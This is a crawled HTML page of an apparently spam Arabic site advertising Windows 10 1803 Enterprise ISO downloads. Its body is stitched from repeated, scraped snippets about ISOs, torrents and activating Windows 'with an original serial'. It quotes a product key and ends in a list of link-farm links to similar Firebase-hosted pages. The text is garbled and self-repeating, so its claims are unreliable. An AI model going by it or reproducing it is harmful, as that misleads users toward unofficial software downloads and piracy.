

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/840663.html
body_size: 3225
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ويندوز 10 1803 مؤسسة ايزو تحميل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ويندوز 10 1803 مؤسسة ايزو تحميل</h1>
<p>اقرأ ايضاً : تحميل ويندوز 10 تحديث نوفمبر 2019 اصدار 1909 النسخة النهائية من الموقع الرسمي مباشرة. Windows 11 Download ISO 64 bit 32 bit Update 2019; Microsoft Windows; Windows 11 SkinPack; تحميل ويندوز 11 أخر نظام تشغيل من مايكروسوفت  Download Windows 10 v2004 Final تحميل ويندوز 10 الاصدار النهائي v2004 لغات عربي _ انجليزي _ فرنسي - تحميل مباشر - ويندوز 10 برو, ويندوز 10 هوم </p>
<h2>ويندوز 10 عربي 2018 iso: ويندوز 10 Windows آخر إصدارات شركة مايكروسوفت وأحدث  نظام تشغيل الكمبيوتر ويندوز، تم الكشف عنه في سبتمبر 2014، وتم إصداره بشكل  </h2>
<p>تحميل جميع انظمة التشغل ويندوز win 10 win 8.1 win 7 win xp. موضوع حصرى على الاطلاق وهو تحميل جميع اصدار ميكروسوف ويندوز ابتداء من ويندوز اكس بى ويندوز سفن ويندوز 8.1 حتى ويندوز 10 بالنواتين 32 بت و64 بت 2 days ago كيفية تحميل ويندوز 10 تورنت النسخة النهائية أيزو. فيما يلي نستعرض لكم الملفات التي تستطيع من خلالها تحميل ويندوز 10 تورنت. تحميل ويندوز 10 تورنت أيزو،النسخة النهائية برو [32 Bit] بمساحة 2.77 جيجابايت تحميل برنامج Windows 10 Version 1803 Arabic برابط مباشر. للمزيد من البرامج بروابط سريعة ومباشرة " انقر هنا ". الاسم: Windows 10 Version 1803. الوصف: حزمة اللغة العربية 64 بت ويندوز 10 للنواة 1803. رقم الاصدار: Arabic. نوع</p>
<h3>تحميل وتنزيل ويندوز Windows 10 مجاناً من الموقع الرسمي مايكروسوفت النسخة الأصلية والنهائية مجانآ برابط واحد مباشر.</h3>
<p>15 Sep 2020  Detailed Description · Microsoft Windows® 10-64 - Fall Creators Update (1709)( RS3) · Microsoft Windows 10-64 - April 2018 Update (1803)(RS4). كان عليك تنزيل صورة ISO يدويًا قبل أن تتمكن من استخدام Rufus ؛ تتغير هذه العملية  مع  تنشيطها للتبديل بين "تحديد" و "تنزيل" عند تحديد "صورة قرص أو صورة إيزو   التحديدات جيدة جدًا: يمكنك تنزيل إصدار Windows 10  أثناء تثبيت نظام التشغيل Windows 10 ، سيُطلب منك إدخال مفتاح المنتج أو مفتاح  الترخيص.  ويندوز 10 المؤسسة, XGVPP-NMH47-7TTHJ-W3FW7-8HV2C  N. بعد  كل شيء ، سترى أيضًا هذا الإصدار أثناء محاولة تنزيل Windows 10 ISO من Microsoft. 07/08/40 · تحميل ويندوز 10 النسخة الاصلية باخر التحديثات من مايكروسوفت  Download Windows 10 ISO تحميل ويندوز 10 اخر اصدار من شركه. Windows 10 يرفع   تحميل ويندوز 10 النسخة الأصلية التحديث الأخير برابط مباشر .  تحميل تحديث  ويندوز Windows 10 version 1803 بنسخة 32-bit ونسخة 64-bit لسنة 2018 بصيغة  ويندوز 10 عربي 2018 iso: ويندوز 10 Windows آخر إصدارات شركة مايكروسوفت وأحدث  نظام تشغيل الكمبيوتر ويندوز، تم الكشف عنه في سبتمبر 2014، وتم إصداره بشكل  </p>
<h3>التحديث : 2018. تحميل تحديث ويندوز Windows 10 بنسخة 32-bit ونسخة 64-bit لسنة 2018 بصيغة ISO عربي-إنجليزي-فرنسي. تحميل التحديث الرابع من نسخة ويندوز 10 تحديث الربيع 2018. تحميل ويندوز 10 النسخة الاصلية باللغة</h3>
<p>كان عليك تنزيل صورة ISO يدويًا قبل أن تتمكن من استخدام Rufus ؛ تتغير هذه العملية  مع  تنشيطها للتبديل بين "تحديد" و "تنزيل" عند تحديد "صورة قرص أو صورة إيزو   التحديدات جيدة جدًا: يمكنك تنزيل إصدار Windows 10  أثناء تثبيت نظام التشغيل Windows 10 ، سيُطلب منك إدخال مفتاح المنتج أو مفتاح  الترخيص.  ويندوز 10 المؤسسة, XGVPP-NMH47-7TTHJ-W3FW7-8HV2C  N. بعد  كل شيء ، سترى أيضًا هذا الإصدار أثناء محاولة تنزيل Windows 10 ISO من Microsoft. 07/08/40 · تحميل ويندوز 10 النسخة الاصلية باخر التحديثات من مايكروسوفت  Download Windows 10 ISO تحميل ويندوز 10 اخر اصدار من شركه. Windows 10 يرفع   تحميل ويندوز 10 النسخة الأصلية التحديث الأخير برابط مباشر .  تحميل تحديث  ويندوز Windows 10 version 1803 بنسخة 32-bit ونسخة 64-bit لسنة 2018 بصيغة  ويندوز 10 عربي 2018 iso: ويندوز 10 Windows آخر إصدارات شركة مايكروسوفت وأحدث  نظام تشغيل الكمبيوتر ويندوز، تم الكشف عنه في سبتمبر 2014، وتم إصداره بشكل  </p>
<h3>تحميل نسخة ويندوز Windows 10 version 1803 بنسخة 32-bit ونسخة 64-bit لسنة  2018 بصيغة ISO آخر تحديث مجاناtechmarifa تعتبر ويندوز 10 من أحدث إصدرات  الويندوز </h3>
<p>سارع الان تفعيل ويندوز 10 بسريل اصلي 2019 الاصدار الجديد من EaseUS Partition Master 13 0 كامل مع التفعيل 2019 تحميل المتصفح الرائع Google Chrome 72 اخر اصدار 2019 نسخة تثبيت صامت + نسخة محمولة </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/66248/78377.html">jy</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/69635/77490.html">jy</a></li><li><a href="https://skatterzfxm.web.app/63349/56578.html">jy</a></li><li><a href="https://jobbtzjy.firebaseapp.com/23867/88563.html">jy</a></li><li><a href="https://forsaljningavaktierixtp.web.app/51660/69953.html">jy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/276517.html">تحميل لعبة ورق كمبيوتر محاكاة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/148864.html">تحميل لعبة street fighter x tekken للكمبيوتر مضغوطة للغاية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/385177.html">تنزيل dag 2012 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/492937.html">تحميل fnaf fan games android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/108948.html">تحميل التورنت altium</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/946542.html">مايكروسوفت ويندوز 10 المهنية إصدار تنزيل oem 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/251005.html">تنزيل ملفات الصوت والموسيقى</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>